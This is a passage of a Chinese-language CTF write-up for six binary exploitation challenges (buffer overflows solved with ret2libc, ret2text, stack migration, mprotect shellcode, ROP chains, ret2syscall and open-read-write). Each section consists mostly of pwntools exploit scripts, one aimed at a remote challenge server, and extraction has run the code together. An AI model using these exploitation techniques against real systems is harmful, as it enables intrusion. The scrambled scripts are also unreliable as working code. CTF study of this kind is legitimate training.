
0x032.picoctf_2018_buffer overflow 2 - ret2libc 惯例的chekcsec,发现只开了NX保护
拖入IDA进行分析,直接就有一个gets溢出
由于没有能直接get shell的函数,故考虑ret2libc
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
from pwn import *from LibcSearcher import *'./PicoCTF_2018_buffer_overflow_2' ) './PicoCTF_2018_buffer_overflow_2' ) 0x6c b'A' * offset + p32(0xdeadbeef ) + p32(e.plt['puts' ]) + p32(e.sym['main' ]) + p32(e.got['puts' ])b'\n' )4 )'puts' ,puts_addr)'puts' )'str_bin_sh' )'system' )b'A' *offset + p32(0xdeadbeef ) + p32(sys_addr) + p32(0xdeadbeef ) + p32(sh_addr)
运行即可get shell
直接把overflow1的exp改一下就能过了…



0x033.wustctf2020_getshell - ret2text 惯例的checksec,发现只开了栈不可执行保护
拖入IDA进行分析,存在溢出
同时存在后门函数
故考虑ret2text执行后门函数即可
构造exp如下
1
2
3
4
5
6
7
from pwn import *0x18 b'A' *offset + p32(0xdeadbeef ) + p32(0x804851b )'./wustctf2020_getshell' )
运行即可getshell



0x034.bbys_tu_2016 - ret2text 惯例的chekcsec,发现只开了NX保护
拖入IDA进行分析,直接就有一个溢出

有一个能直接读flag的函数,溢出到这即可
构造exp如下:
1
2
3
4
5
6
7
8
9
10
from pwn import *from LibcSearcher import *'./bbys_tu_2016' ) './bbys_tu_2016' ) 0x14 b'A' * offset + p32(0xdeadbeef ) + p32(e.sym['printFlag' ])
运行即可get flag


0x035.xdctf2015_pwn200 - ret2libc 惯例的chekcsec,发现只开了NX保护

拖入IDA进行分析,直接就有一个溢出
由于没有能直接get shell的函数,故考虑ret2libc
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
from pwn import *from LibcSearcher import *'./bof' ) './bof' ) 0x6c b'A' * offset + p32(0xdeadbeef ) + p32(e.plt['write' ]) + p32(e.sym['main' ]) + p32(1 ) + p32(e.got['write' ]) + p32(4 )4 ))'write' , write_addr)'write' )'system' )'str_bin_sh' )b'A' * offset + p32(0xdeadbeef ) + p32(sys_addr) + p32(0xdeadbeef ) + p32(sh_addr)
运行即可get shell
学长们出的题,没想到短短5年时间CTF-pwn的主流就从简单的栈溢出到了现在的各种复杂的堆利用手法…现在的大比赛哪怕是签到题都至少是tcache double free起手…
不过15年说不定都没有pwntools和LibcSearcher这样方便的python库
以及这道题和前面的0x37几乎一模一样(x


0x036.gyctf_2020_borrowstack - ret2csu + ret2libc + stack migration 惯例checksec,只开了栈不可执行保护
拖入IDA进行分析
第一次读到栈上溢出0x10字节,第二次读到bss段上,暗示我们进行栈迁移
由于没有后门函数,故考虑ret2libc,使用栈迁移在bss段构造rop链执行one_gadget(题目已给出libc版本, 以及不明原因system("/bin/sh")无法执行)
需要注意的是bss段离got表比较近,需要先抬高栈
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
from pwn import *from LibcSearcher import *'./gyctf_2020_borrowstack' ) './gyctf_2020_borrowstack' )0x400703 0x400699 'puts' ]'puts' ]0x400680 0x601080 0x60 0x4004c9 0x4526a b'A' + p64(bss_addr) + p64(leave_ret)20 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(e.sym['main' ])b'\x7f' )[-6 :].ljust(8 ,b'\x00' ))'puts' ,puts_addr)'puts' )b'A' + p64(bss_addr) + p64(libc_base + one_gadget)
运行即可get shell





0x037.inndy_rop - ret2shellcode | ret2text | ret2syscall | orw 惯例的chekcsec,发现只开了NX保护
拖入IDA进行分析,直接就有一个溢出
解法一:ret2shellcode 由于静态编译封装了mprotect,考虑修改bss段执行权限后在bss段构造shellcode后返回至bss即可get shell
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
from pwn import *'i386' './rop' ) './rop' )0x806ecd8 0xc b'A' * offset + p32(0xdeadbeef ) + p32(e.sym['mprotect' ]) + p32(pop_esi_pop_ebx_pop_edx_ret) + p32(e.bss() & 0xffff000 ) + p32(0x2000 ) + p32(7 ) + p32(e.sym['gets' ]) + p32(e.bss()) + p32(e.bss())
运行即可get shell
解法二:ret2text with ROPgadget 同样的,这一题也可以使用ROPgadget所提供的payload以get shell
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
from pwn import *from struct import pack'i386' 'node3.buuoj.cn' ,26508 )'./rop' )0xc def payload ():b'' '<I' , 0x0806ecda ) '<I' , 0x080ea060 ) '<I' , 0x080b8016 ) b'/bin' '<I' , 0x0805466b ) '<I' , 0x0806ecda ) '<I' , 0x080ea064 ) '<I' , 0x080b8016 ) b'//sh' '<I' , 0x0805466b ) '<I' , 0x0806ecda ) '<I' , 0x080ea068 ) '<I' , 0x080492d3 ) '<I' , 0x0805466b ) '<I' , 0x080481c9 ) '<I' , 0x080ea060 ) '<I' , 0x080de769 ) '<I' , 0x080ea068 ) '<I' , 0x0806ecda ) '<I' , 0x080ea068 ) '<I' , 0x080492d3 ) '<I' , 0x0807a66f ) '<I' , 0x0807a66f ) '<I' , 0x0807a66f ) '<I' , 0x0807a66f ) '<I' , 0x0807a66f ) '<I' , 0x0807a66f ) '<I' , 0x0807a66f ) '<I' , 0x0807a66f ) '<I' , 0x0807a66f ) '<I' , 0x0807a66f ) '<I' , 0x0807a66f ) '<I' , 0x0806c943 ) return pb'A' + p32(0xdeadbeef ) + payload())
运行即可get shell
解法三:ret2syscall 由于存在大量的syscall gadget,故也可以考虑ret2syscall以get shell
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
from pwn import *'./rop' ) './rop' )0xc 0x80de769 0x806ecda 0x806ecd9 0x806ecd8 0x80b8016 0x80627cd 0x806c943 b'A' * offset + p32(0xdeadbeef ) + p32(e.sym['gets' ]) + p32(pop_edx_ret) + p32(e.bss()) + p32(pop_eax_ret) + p32(11 ) + p32(pop_ebx_pop_edx_ret) + p32(e.bss()) + p32(0 ) + p32(pop_ecx_ret) + p32(0 ) + p32(int_0x80)b"/bin/sh\x00" )
运行即可get shell
在这里用syscall似乎没法get shell,得用int 0x80,原因不明…
解法四:orw 由于没有能直接get shell的函数,故也可以考虑orw读取flag
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
from pwn import *'./rop' ) './rop' )0xc 0x806ecda 0x806ecd9 0x806ecd8 b'A' * offset + p32(0xdeadbeef ) + p32(e.sym['gets' ]) + p32(pop_edx_ret) + p32(e.bss()) + p32(e.sym['open' ]) + p32(pop_ebx_pop_edx_ret) + p32(e.bss()) + p32(4 ) + p32(e.sym['read' ]) + p32(pop_esi_pop_ebx_pop_edx_ret) + p32(3 ) + p32(e.bss()) + p32(0x100 ) + p32(e.sym['write' ]) + p32(0xdeadbeef ) + p32(1 ) + p32(e.bss()) + p32(0x100 )'./flag' )
运行即可获得flag
